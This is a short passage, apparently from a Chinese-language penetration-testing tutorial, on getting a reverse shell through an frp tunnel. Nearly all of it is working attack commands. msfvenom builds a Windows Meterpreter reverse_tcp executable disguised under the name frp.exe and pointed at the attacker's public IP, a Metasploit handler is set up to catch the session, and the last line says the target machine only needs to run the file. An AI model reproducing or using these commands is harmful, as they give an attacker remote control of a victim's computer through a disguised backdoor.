 启动客户端：
./frpc -c ./frpc.ini
msfvenom -p windows/meterpreter/reverse_tcp lhost=你的公网ip
lport=6000 -f exe -o frp.exe
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 127.0.0.1
set LPORT 5555
exploit
3.靶机运行frp即可